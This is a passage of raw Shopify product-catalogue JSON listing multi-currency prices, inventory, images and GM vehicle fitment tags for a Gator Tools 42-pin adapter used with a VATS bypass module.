_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1139,"compare_at_price_max_inr":null,"price_min_gyd":17000,"compare_at_price_min_yer":null,"price_min_bob":563,"price_min_mdl":1382,"price_min_amd":30800,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":7267000,"price_max_rwf":118300,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":297000,"compare_at_price_min_mnt":null,"price_min_eur":69.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":79.99,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":305,"price_min_wst":225,"percent_sale_min_ils":0,"price_min_pen":273,"compare_at_price_max_chf":null,"price_max_krw":120000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":7400,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":1256,"compare_at_price_min_lak":null,"price_min_kzt":41400,"compare_at_price_min_bnd":null,"price_max_sbd":657,"compare_at_price_min_vuv":null,"price_max_jpy":12900,"price_min_afn":5400,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":26900,"price_max_mwk":140800,"price_max_egp":3851,"compare_at_price_max_aed":null,"price_max_bam":137,"price_min_bif":241000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":141,"price_min_dop":5200,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":186,"compare_at_price_max_xof":null,"price_min_mad":749,"compare_at_price_max_fkp":null,"price_min_pgk":347,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":2141,"percent_sale_min_inr":0,"price_max_ugx":283000,"price_max_cdf":185000,"price_min_top":195,"price_max_bbd":162,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":623,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":5847,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[],"price_min_sll":1851000,"price_max_myr":330,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":45800,"percent_sale_min_fjd":0,"price_max_fkp":61,"percent_sale_min_nzd":0,"price_max_azn":138,"percent_sale_min_myr":0,"price_min_sgd":105,"price_max_uah":3514,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":14500,"compare_at_price_min_uyu":null,"price_min_chf":65,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":542000,"price_min_thb":2536,"price_min_xpf":8400,"price_min_bdt":10000,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":12800,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":10200,"percent_sale_min_sek":0,"price_min_dkk":521,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":257,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":2133000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":113,"price_min_kyd":68,"percent_sale_min_sgd":0,"price_max_hkd":634,"percent_sale_min_chf":0,"price_min_shp":61,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":757,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":299,"price_max_mur":3758},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":27,"price_min_egp":746,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":8000,"compare_at_price_max_vuv":null,"compare_at_price_max_lak":null,"price_min_nzd":28,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":36,"price_max_afn":1100,"percent_sale_min_bwp":0,"price_min_sar":59,"percent_sale_min_czk":0,"price_min_mvr":243,"price_max_bif":47000,"compare_at_price_max_gyd":null,"price_min_inr":1500,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":24000,"tags":["1985-Chevrolet-Corvette","1986-Chevrolet-Corvette","1987-Cadillac-Allante","1987-Chevrolet-Corvette","1988-Cadillac-Allante","1988-Chevrolet-Corvette","1988-Pontiac-Firebird","1988-Pontiac-Trans Am","1989-Cadillac-Allante","1989-Cadillac-Eldorado","1989-Cadillac-Seville","1989-Chevrolet-Camaro","1989-Chevrolet-Corvette","1989-Pontiac-Firebird","1989-Pontiac-Trans Am","1990-Buick-Reatta","1990-Buick-Riviera","1990-Cadillac-Allante","1990-Cadillac-Deville","1990-Cadillac-Eldorado","1990-Cadillac-Seville","1990-Chevrolet-Camaro","1990-Chevrolet-Corvette","1990-Oldsmobile-Ninety Eight","1990-Oldsmobile-Toronado","1990-Pontiac-Firebird","1990-Pontiac-Trans Am","1991-Buick-Park Avenue","1991-Buick-Reatta","1991-Buick-Riviera","1991-Cadillac-Allante","1991-Cadillac-Deville","1991-Cadillac-Eldorado","1991-Cadillac-Seville","1991-Chevrolet-Camaro","1991-Chevrolet-Corvette","1991-Oldsmobile-Ninety Eight","1991-Oldsmobile-Regency","1991-Oldsmobile-Toronado","1991-Pontiac-Firebird","1991-Pontiac-Trans Am","1992-Buick-LeSabre","1992-Buick-Park Avenue","1992-Buick-Reatta","1992-Buick-Riviera","1992-Cadillac-Allante","1992-Cadillac-Deville","1992-Cadillac-Eldorado","1992-Cadillac-Seville","1992-Chevrolet-Camaro","1992-Chevrolet-Corvette","1992-Oldsmobile-Eighty Eight","1992-Oldsmobile-Ninety Eight","1992-Oldsmobile-Regency","1992-Oldsmobile-Toronado","1992-Pontiac-Bonneville","1992-Pontiac-Firebird","1992-Pontiac-Trans Am","1993-Buick-LeSabre","1993-Buick-Park Avenue","1993-Buick-Riviera","1993-Cadillac-Allante","1993-Cadillac-Deville","1993-Cadillac-Eldorado","1993-Cadillac-Fleetwood","1993-Cadillac-Seville","1993-Chevrolet-Camaro","1993-Chevrolet-Corvette","1993-Oldsmobile-Eighty Eight","1993-Oldsmobile-Ninety Eight","1993-Oldsmobile-Regency","1993-Pontiac-Bonneville","1993-Pontiac-Firebird","1993-Pontiac-Trans Am","1994-Buick-LeSabre","1994-Buick-Park Avenue","1994-Buick-Regal","1994-Buick-Roadmaster","1994-Cadillac-Concours","1994-Cadillac-Deville","1994-Cadillac-Eldorado","1994-Cadillac-Fleetwood","1994-Cadillac-Seville","1994-Chevrolet-Camaro","1994-Chevrolet-Corvette","1994-Chevrolet-Lumina Car","1994-Chevrolet-Monte Carlo","1994-Oldsmobile-Cutlass","1994-Oldsmobile-Cutlass Supreme","1994-Oldsmobile-Eighty Eight","1994-Oldsmobile-Ninety Eight","1994-Oldsmobile-Regency","1994-Pontiac-Bonneville","1994-Pontiac-Firebird","1994-Pontiac-Grand Prix","1994-Pontiac-Trans Am","1995-Buick-LeSabre","1995-Buick-Park Avenue","1995-Buick-Regal","1995-Buick-Riviera","1995-Buick-Roadmaster","1995-Cadillac-Concours","1995-Cadillac-Deville","1995-Cadillac-Eldorado","1995-Cadillac-Fleetwood","1995-Cadillac-Seville","1995-Chevrolet-Camaro","1995-Chevrolet-Caprice","1995-Chevrolet-Corvette","1995-Chevrolet-Impala","1995-Chevrolet-Lumina Car","1995-Chevrolet-Monte Carlo","1995-Oldsmobile-Aurora","1995-Oldsmobile-Cutlass","1995-Oldsmobile-Cutlass Supreme","1995-Oldsmobile-Eighty Eight","1995-Oldsmobile-Ninety Eight","1995-Oldsmobile-Regency","1995-Pontiac-Bonneville","1995-Pontiac-Firebird","1995-Pontiac-Grand Prix","1995-Pontiac-Trans Am","1996-Buick-LeSabre","1996-Buick-Park Avenue","1996-Buick-Regal","1996-Buick-Riviera","1996-Buick-Roadmaster","1996-Cadillac-Concours","1996-Cadillac-Deville","1996-Cadillac-Eldorado","1996-Cadillac-Seville","1996-Chevrolet-Camaro","1996-Chevrolet-Caprice","1996-Chevrolet-Corvette","1996-Chevrolet-Impala","1996-Chevrolet-Lumina Car","1996-Chevrolet-Monte Carlo","1996-Oldsmobile-Aurora","1996-Oldsmobile-Cutlass","1996-Oldsmobile-Cutlass Supreme","1996-Oldsmobile-Eighty Eight","1996-Oldsmobile-Ninety Eight","1996-Oldsmobile-Regency","1996-Pontiac-Bonneville","1996-Pontiac-Firebird","1996-Pontiac-Grand Prix","1996-Pontiac-Trans Am","1997-Buick-LeSabre","1997-Buick-Regal","1997-Buick-Riviera","1997-Cadillac-Concours","1997-Cadillac-Deville","1997-Cadillac-Eldorado","1997-Cadillac-Seville","1997-Chevrolet-Camaro","1997-Chevrolet-Corvette","1997-Chevrolet-Lumina Car","1997-Chevrolet-Monte Carlo","1997-Oldsmobile-Aurora","1997-Oldsmobile-Cutlass Supreme","1997-Oldsmobile-Eighty Eight","1997-Oldsmobile-LSS","1997-Oldsmobile-Regency","1997-Pontiac-Bonneville","1997-Pontiac-Firebird","1997-Pontiac-Trans Am","1998-Buick-Century","1998-Buick-LeSabre","1998-Buick-Regal","1998-Buick-Riviera","1998-Cadillac-Concours","1998-Cadillac-Deville","1998-Cadillac-Eldorado","1998-Chevrolet-Camaro","1998-Chevrolet-Corvette","1998-Chevrolet-Lumina Car","1998-Chevrolet-Monte Carlo","1998-Oldsmobile-Aurora","1998-Oldsmobile-Eighty Eight","1998-Oldsmobile-LSS","1998-Oldsmobile-Regency","1998-Pontiac-Bonneville","1998-Pontiac-Firebird","1998-Pontiac-Trans Am","1999-Buick-Century","1999-Buick-LeSabre","1999-Buick-Regal","1999-Buick-Riviera","1999-Cadillac-Concours","1999-Cadillac-Deville","1999-Cadillac-Eldorado","1999-Chevrolet-Camaro","1999-Chevrolet-Corvette","1999-Chevrolet-Lumina Car","1999-Chevrolet-Monte Carlo","1999-Oldsmobile-Aurora","1999-Oldsmobile-Eighty Eight","1999-Oldsmobile-LSS","1999-Pontiac-Bonneville","1999-Pontiac-Firebird","1999-Pontiac-Trans Am","2000-Buick-Century","2000-Buick-Regal","2000-Cadillac-Eldorado","2000-Chevrolet-Camaro","2000-Chevrolet-Corvette","2000-Chevrolet-Lumina Car","2000-Oldsmobile-Aurora","2000-Pontiac-Firebird","2000-Pontiac-Trans Am","2001-Buick-Century","2001-Buick-Regal","2001-Cadillac-Eldorado","2001-Chevrolet-Camaro","2001-Chevrolet-Corvette","2001-Pontiac-Firebird","2001-Pontiac-Trans Am","2002-Buick-Century","2002-Buick-Regal","2002-Cadillac-Eldorado","2002-Chevrolet-Camaro","2002-Chevrolet-Corvette","2002-Pontiac-Firebird","2002-Pontiac-Trans Am","2003-Buick-Century","2003-Buick-Regal","2003-Cadillac-Eldorado","2003-Chevrolet-Corvette","2004-Buick-Century","2004-Buick-Regal","2004-Chevrolet-Corvette","2005-Buick-Century","2005-Buick-Regal","availability-5 days","Brand_Gator Tools"],"price_max_huf":5300,"price_min_jpy":2500,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":127,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":15.48,"percent_sale_min_xcd":0,"price_min_mwk":27300,"price_max_wst":44,"price_min_myr":64,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":12,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":8900,"price_max_pen":53,"template_suffix":"","updated_at":"2026-01-20T00:27:46Z","price_max_gtq":121,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":145,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":137000,"price_min_qar":58,"price_min_bbd":32,"price_min_cdf":36000,"price_min_ugx":55000,"price_min_hnl":415,"compare_at_price_min_sek":null,"price_max_sll":359000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":1000,"percent_sale_min_mop":0,"price_max_mad":145,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":1128,"compare_at_price_min_bdt":null,"price_max_gnf":137000,"percent_sale_min_kmf":0,"price_max_sek":145,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":58,"price_max_thb":492,"price_max_xpf":1700,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":2000,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":2000,"price_max_sgd":21,"compare_at_price_max_twd":null,"price_min_pyg":105000,"price_min_jmd":2500,"compare_at_price_min_sll":null,"price_min_cad":22,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":728,"price_max_djf":2800,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Gator 42Pin VBM Adapter for Vats Bypass Module","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":13,"compare_at_price_max_crc":null,"price_max_vnd":413000,"price_max_kyd":14,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":58,"compare_at_price_min":null,"price_max_tjs":147,"price_min_ils":50,"price_max_shp":12,"compare_at_price_min_kzt":null,"product_type":"VATS Key Tool","compare_at_price_min_afn":null,"price_max_dkk":101,"price_min_hkd":123,"price_max_pkr":4400,"percent_sale_min_amd":0,"price_max_ngn":23700,"price_max_crc":7700,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":69,"percent_sale_min_gyd":0,"price_min_bzd":32,"price_min_mop":127,"variants":[{"price_myr":"64.0","inventory_quantities":{"21438791":12,"12036 N Tracey Rd":12},"inventory_management":"shopify","price_fkp":"12.0","price_xof":"8900.0","price_mad":"145.0","price_uyu":"604.0","price_cve":"1500.0","price_pgk":"68.0","price_azn":"27.0","price_top":"38.0","price":"15.48","price_gmd":"1128.0","id":5400656052253,"price_twd":"497.0","sku":"GATVBM-42Pin","price_rsd":"1600.0","price_kmf":"6700.0","price_dop":"1000.0","price_cny":"110.0","price_thb":"492.0","price_uzs":"190000.0","price_xpf":"1700.0","price_bdt":"2000.0","price_kes":"2100.0","price_sek":"145.0","weight_unit":"oz","price_uah":"680.0","price_gnf":"137000.0","price_qar":"58.0","price_bzd":"32.0","price_bam":"27.0","price_egp":"746.0","price_mop":"127.0","price_nio":"576.0","price_huf":"5300.0","price_bif":"47000.0","price_mwk":"27300.0","price_hnl":"415.0","price_ugx":"55000.0","original_merged_options":["title:Default Title"],"price_bsd":"16.0","price_sll":"359000.0","price_nzd":"28.0","price_wst":"44.0","price_pen":"53.0","price_fjd":"36.0","price_std":"331000.0","price_bbd":"32.0","price_gtq":"121.0","price_cdf":"36000.0","merged_options":["title:Default Title"],"price_cad":"22.0","price_mur":"728.0","price_mmk":"58000.0","available":true,"price_ron":"69.0","price_lkr":"4900.0","price_crc":"7700.0","price_czk":"329.0","price_ngn":"23700.0","price_kyd":"14.0","price_idr":"267000.0","price_amd":"6000.0","price_lbp":"1407000.0","price_bwp":"220.0","price_shp":"12.0","price_tjs":"147.0","price_aed":"58.0","price_hkd":"123.0","price_rwf":"22900.0","price_eur":"13.95","barcode":null,"price_dkk":"101.0","inventory_quantity":12,"price_yer":"3800.0","image":null,"compare_at_price":null,"price_afn":"1100.0","price_mvr":"243.0","price_inr":"1500.0","weight":15.9999,"price_krw":"24000.0","price_npr":"2300.0","price_awg":"29.0","price_pln":"58.0","price_jpy":"2500.0","price_mnt":"56000.0","price_gbp":"12.0","price_sbd":"127.0","price_pkr":"4400.0","price_xcd":"43.0","price_ang":"29.0","available_locations":[21438791],"price_sar":"59.0","price_ttd":"106.0","price_kzt":"8000.0","price_mkd":"900.0","price_usd":"15.48","price_dzd":"2100.0","price_sgd":"21.0","title":"Default Title","price_etb":"2457.0","price_php":"1000.0","price_pyg":"105000.0","price_isk":"2000.0","price_jmd":"2500.0","price_vnd":"413000.0","price_tzs":"40000.0","price_aud":"24.0","price_ils":"50.0","price_gyd":"3300.0","inventory_policy":"deny","price_bob":"109.0","price_khr":"64000.0","price_mdl":"268.0","price_lak":"340000.0","price_kgs":"1400.0","price_vuv":"2000.0","price_bnd":"21.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"2800.0","price_all":"1400.0","price_chf":"13.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/vats-key-tool-gator-42pin-vbm-adapter-for-vats-bypass-module-31566624850009.jpg?v=1682535094","width":800,"alt":"Gator 42Pin VBM Adapter for Vats Bypass Module VATS Key Tool Gator Tools","id":24124311502937,"position":1,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/vats-key-tool-gator-42pin-vbm-adapter-for-vats-bypass-module-31566624915545.jpg?v=1682535096","width":800,"alt":"Gator 42Pin VBM Adapter for Vats Bypass Module VATS Key Tool Gator Tools","id":24124311535705,"position":2,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/vats-key-tool-gator-42pin-vbm-adapter-for-vats-bypass-module-31566624948313.jpg?v=1682535100","width":800,"alt":"Gator 42Pin VBM Adapter for Vats Bypass Module VATS Key Tool Gator Tools","id":24124311568473,"position":3,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/vats-key-tool-gator-42pin-vbm-adapter-for-vats-bypass-module-31566624882777.jpg?v=1682535103","width":800,"alt":"Gator 42Pin VBM Adapter for Vats Bypass Module VATS Key Tool Gator Tools","id":24124311601241,"position":4,"height":800}],"compare_at_price_max_dzd":null,"price_max_ang":29,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":106,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":374026862621,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":3800,"percent_sale_min_crc":0,"price_max_pln":58,"percent_sale_min_ttd":0,"handle":"gatvbm-42pin","compare_at_price_max_aud":null,"price_min_npr":2300,"compare_at_price_max_tzs":null,"price_min_awg":29,"price_min_mnt":56000,"price_min_gbp":12,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":6700,"price_max_nio":576,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2018-01-05T22:42:42Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":27,"price_max_std":331000,"percent_sale_min_pln":0,"price_min_uah":680,"compare_at_price_min_azn":null,"price_max_bsd":16,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":1600,"price_max_twd":497,"percent_sale_min_nio":0,"price_min_mkd":900,"price_max_top":38,"price_max_pgk":68,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":2100,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":1400,"compare_at_price_min_fkp":null,"price_max_cny":110,"compare_at_price_min_xof":null,"price_max_php":1000,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":190000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":15.48,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":21,"compare_at_price_min_sbd":null,"price_max_vuv":2000,"price_max_lak":340000,"price_max_etb":2457,"price_min_mmk":58000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":4900,"price_min_czk":329,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":1400,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":43,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":6000,"price_max_bob":109,"price_max_mdl":268,"compare_at_price_max_yer":null,"price_max_gyd":3300,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":40000,"percent_sale_min_dzd":0,"price_min_aud":24,"price_max_lbp":1407000,"compare_at_price_min_sar":null,"price_min_khr":64000,"price_min_idr":267000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":13.95,"compare_at_price_max_mnt":null,"price_min_bwp":220,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":22900,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":329,"price_max_lkr":4900,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":43,"price_min_nio":576,"percent_sale_min_vnd":0,"price_max_yer":3800,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":2300,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":106,"compare_at_price_min_kgs":null,"price_max_gbp":12,"price_max_mnt":56000,"price_max_awg":29,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":58,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":127,"compare_at_price_min_aud":null,"price_max_bzd":32,"percent_sale_min_huf":0,"price_min_rsd":1600,"compare_at_price_max_kmf":null,"price_min_cve":1500,"price_min_uyu":604,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Gator Tools","price_min_kes":2100,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":331000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":16,"price_max_kmf":6700,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Tools","percent_sale_min_pen":0,"price_min_twd":497,"body_html":" Gator 42Pin VBM Adapter for Vats Bypass Module Use this Adapter with the Vats Bypass Module Fits the Following: 1998-Buick-Century 1999-Buick-Century 2000-Buick-Century 2001-Buick-Century 2002-Buick-Century 2003-Buick-Century 2004-Buick-Century 2005-Buick-Century 1998-Buick-Regal 1999-Buick-Regal 2000-Buick-Regal 2001-Buick-Regal 2002-Buick-Regal 2003-Buick-Regal 2004-Buick-Regal 2005-Buick-Regal 1995-Buick-Riviera 1996-Buick-Riviera 1997-Buick-Riviera 1998-Buick-Riviera 1999-Buick-Riviera 1991-Chevrolet-Corvette 1992-Chevrolet-Corvette 1993-Chevrolet-Corvette 1994-Chevrolet-Corvette 1995-Chevrolet-Corvette 1996-Chevrolet-Corvette 1997-Chevrolet-Corvette 1998-Chevrolet-Corvette 1999-Chevrolet-Corvette 2000-Chevrolet-Corvette 2001-Chevrolet-Corvette 2002-Chevrolet-Corvette 2003-Chevrolet-Corvette 2004-Chevrolet-Corvette 1995-Oldsmobile-Aurora 1996-Oldsmobile-Aurora 1997-Oldsmobile-Aurora 1998-Oldsmobile-Aurora 1999-Oldsmobile-Aurora 2000-Oldsmobile-Aurora 1992-Buick-LeSabre 1993-Buick-LeSabre 1994-Buick-LeSabre 1995-Buick-LeSabre 1996-Buick-LeSabre 1997-Buick-LeSabre 1998-Buick-LeSabre 1999-Buick-LeSabre 1991-Buick-Park Avenue 1992-Buick-Park Avenue 1993-Buick-Park Avenue 1994-Buick-Park Avenue 1995-Buick-Park Avenue 1996-Buick-Park Avenue 1990-Buick-Reatta 1991-Buick-Reatta 1992-Buick-Reatta 1994-Buick-Regal 1995-Buick-Regal 1996-Buick-Regal 1997-Buick-Regal 1990-Buick-Riviera 1991-Buick-Riviera 1992-Buick-Riviera 1993-Buick-Riviera 1994-Buick-Roadmaster 1995-Buick-Roadmaster 1996-Buick-Roadmaster 1987-Cadillac-Allante 1988-Cadillac-Allante 1989-Cadillac-Allante 1990-Cadillac-Allante 1991-Cadillac-Allante 1992-Cadillac-Allante 1993-Cadillac-Allante 1994-Cadillac-Concours 1995-Cadillac-Concours 1996-Cadillac-Concours 1997-Cadillac-Concours 1998-Cadillac-Concours 1999-Cadillac-Concours 1990-Cadillac-Deville 1991-Cadillac-Deville 1992-Cadillac-Deville 1993-Cadillac-Deville 1994-Cadillac-Deville 1995-Cadillac-Deville 1996-Cadillac-Deville 1997-Cadillac-Deville 1998-Cadillac-Deville 1999-Cadillac-Deville 1989-Cadillac-Eldorado 1990-Cadillac-Eldorado 1991-Cadillac-Eldorado 1992-Cadillac-Eldorado 1993-Cadillac-Eldorado 1994-Cadillac-Eldorado 1995-Cadillac-Eldorado 1996-Cadillac-Eldorado 1997-Cadillac-Eldorado 1998-Cadillac-Eldorado 1999-Cadillac-Eldorado 2000-Cadillac-Eldorado 2001-Cadillac-Eldorado 2002-Cadillac-Eldorado 2003-Cadillac-Eldorado 1993-Cadillac-Fleetwood 1994-Cadillac-Fleetwood 1995-Cadillac-Fleetwood 1989-Cadillac-Seville 1990-Cadillac-Seville 1991-Cadillac-Seville 1992-Cadillac-Seville 1993-Cadillac-Seville 1994-Cadillac-Seville 1995-Cadillac-Seville 1996-Cadillac-Seville 1997-Cadillac-Seville 1989-Chevrolet-Camaro 1990-Chevrolet-Camaro 1991-Chevrolet-Camaro 1992-Chevrolet-Camaro 1993-Chevrolet-Camaro 1994-Chevrolet-Camaro 1995-Chevrolet-Camaro 1996-Chevrolet-Camaro 1997-Chevrolet-Camaro 1998-Chevrolet-Camaro 1999-Chevrolet-Camaro 2000-Chevrolet-Camaro 2001-Chevrolet-Camaro 2002-Chevrolet-Camaro 1995-Chevrolet-Caprice 1996-Chevrolet-Caprice 1985-Chevrolet-Corvette 1986-Chevrolet-Corvette 1987-Chevrolet-Corvette 1988-Chevrolet-Corvette 1989-Chevrolet-Corvette 1990-Chevrolet-Corvette 1995-Chevrolet-Impala 1996-Chevrolet-Impala 1994-Chevrolet-Lumina Car 1995-Chevrolet-Lumina Car 1996-Chevrolet-Lumina Car 1997-Chevrolet-Lumina Car 1998-Chevrolet-Lumina Car 1999-Chevrolet-Lumina Car 2000-Chevrolet-Lumina Car 1994-Chevrolet-Monte Carlo 1995-Chevrolet-Monte Carlo 1996-Chevrolet-Monte Carlo 1997-Chevrolet-Monte Carlo 1998-Chevrolet-Monte Carlo 1999-Chevrolet-Monte Carlo 1994-Oldsmobile-Cutlass 1995-Oldsmobile-Cutlass 1996-Oldsmobile-Cutlass 1994-Oldsmobile-Cutlass Supreme 1995-Oldsmobile-Cutlass Supreme 1996-Oldsmobile-Cutlass Supreme 1997-Oldsmobile-Cutlass Supreme 1992-Oldsmobile-Eighty Eight 1993-Oldsmobile-Eighty Eight 1994-Oldsmobile-Eighty Eight 1995-Oldsmobile-Eighty Eight 1996-Oldsmobile-Eighty Eight 1997-Oldsmobile-Eighty Eight 1998-Oldsmobile-Eighty Eight 1999-Oldsmobile-Eighty Eight 1997-Oldsmobile-LSS 1998-Oldsmobile-LSS 1999-Oldsmobile-LSS 1990-Oldsmobile-Ninety Eight 1991-Oldsmobile-Ninety Eight 1992-Oldsmobile-Ninety Eight 1993-Oldsmobile-Ninety Eight 1994-Oldsmobile-Ninety Eight 1995-Oldsmobile-Ninety Eight 1996-Oldsmobile-Ninety Eight 1991-Oldsmobile-Regency 1992-Oldsmobile-Regency 1993-Oldsmobile-Regency 1994-Oldsmobile-Regency 1995-Oldsmobile-Regency 1996-Oldsmobile-Regency 1997-Oldsmobile-Regency 1998-Oldsmobile-Regency 